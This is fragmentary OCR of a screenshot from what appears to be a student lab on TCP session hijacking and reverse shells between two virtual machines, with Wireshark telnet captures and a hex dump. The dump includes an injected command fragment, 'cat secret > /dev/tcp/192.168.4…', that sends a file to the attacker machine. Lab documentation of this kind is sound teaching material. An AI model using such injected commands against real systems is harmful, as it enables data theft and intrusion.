 CSS 2
oE
tcp se
TCP S
EXP8_
Instal
I'm n
e.edim.co/30264616/oE8vHW2n6KaXqGJr.pdf?res...
Apps
Abhyudaya
hank paulson - Goo...
TIN
»
Other bookmarks
Reading list
oE8vHW2n6KaXqGJr....
4 / 5
100%
ubuntuAttacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities
Terminal
Dec 14 20:21
*enp0s3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
telnet
No. Time Source Destination Protocol Length Info
1054... 168.476155307 192.168.43.13 192.168.43.14 TELNET 97 Telnet Data
mansi@mansi-VirtualBox: ~
mansi@mansi-VirtualBo...
mansi@mansi-VirtualBo...
____|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window
|
|___5___|0|0|0|0|0|0|0|0|0|0|0|0|__________0x07D0=2000______
____|
| checksum | urgptr
|
|_________0xDD15=56597__________|___________0x0000=0________
____|
0a 63 61 74 20 73 65 63 72 65 74 20 3e 20 2f 64 # .cat s
ecret > /d
65 76 2f 74 63 70 2f 31 39 32 2e 31 36 38 2e 34 # ev/tcp
/192.168.4
Telnet: Pro
Profile: Default
Right Ctrl
end of the connection is controlled by the attacker machine.
● Reverse shell is a shell process running on a remote machine connecting back to the
attacker.
● It is a very common technique used in hacking.
ubuntuServer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities
Wireshark
Dec 14 20:21
*enp0s3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
telnet
No. Time Source Destination Protocol Length Info
80 62.372891219 192.168.43.13 192.168.43.14 TELNET 67 Telnet Data ...
82 62.725769435 192.168.43.13 192.168.43.14 TELNET 68 Telnet Data ...
84 62.731479773 192.168.43.14 192.168.43.13 TELNET 68 Telnet Data ...
86 62.830707105 192.168.43.14 192.168.43.13 TELNET 132 Telnet Data ...
88 62.830957277 192.168.43.14 192.168.43.13 TELNET 308 Telnet Data ...
90 62.831170795 192.168.43.14 192.168.43.13 TELNET 197 Telnet Data ...
92 62.832485646 192.168.43.14 192.168.43.13 TELNET 139 Telnet Data ...
94 62.941867841 192.168.43.14 192.168.43.13 TELNET 148 Telnet Data ...
172 209.518569801 192.168.43.13 192.168.43.14 TELNET 97 [TCP Previous seg
Frame 94: 148 bytes on wire (1184 bits), 148 bytes captured (1184 bits) on interface enp0s3, i
Ethernet II, Src: PcsCompu_e4:1f:a2 (08:00:27:e4:1f:a2), Dst: PcsCompu_00:22:5f (08:00:27:00:2
Internet Protocol Version 4, Src: 192.168.43.14, Dst: 192.168.43.13
Transmission Control Protocol, Src Port: 23, Dst Port: 42370, Seq: 633, Ack: 150, Len: 82
Source Port: 23
Wireshark
nation Port: 42370
[Stream index: 0]
[TCP Segment Len: 82]
Sequence Number: 633 (relative sequence number)
Sequence Number (raw): 2161798789
[Next Sequence Number: 715 (relative sequence number)]
Acknowledgment Number: 150 (relative ack number)
Acknowledgment number (raw): 4258010786
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
0000 08 00 27 00 22 5f 08 00 27 e4 1f a2 08 00 45 10 ··'·"_·· '·····E·
0010 00 86 a3 92 40 00 40 06 bf 63 c0 a8 2b 0e c0 a8 ····@·@· ·c··+···
0020 2b 0d 00 17 a5 82 80 da 6e 85 fd cc 16 a2 80 18 +······· n·······
0030 01 fd d7 e4 00 00 01 01 08 0a 6c 59 50 10 5a 4c ········ ··lYP·ZL
0040 1f bb 1b 5d 30 3b 6d 61 6e 73 69 40 6d 61 6e 73 ···]0;ma nsi@mans
0050 69 2d 56 69 72 74 75 61 6c 42 6f 78 3a 20 7e 07 i-Virtua lBox: ~·
0060 1b 5b 30 31 3b 33 32 6d 6d 61 6e 73 69 40 6d 61 ·[01;32m mansi@ma
0070 6e 73 69 2d 56 69 72 74 75 61 6c 42 6f 78 1b 5b nsi-Virt ualBox·[
0080 30 30 6d 3a 1b 5b 30 31 3b 33 34 6d 7e 1b 5b 30 00m:·[01 ;34m~·[0
0090 30 6d 24 20 0m$
Telnet: Protocol
Packets: 172 · Displayed: 33 (19.2%)
Profile: Default
Right Ctrl
ENG
IN
20:21
14-12-2021
17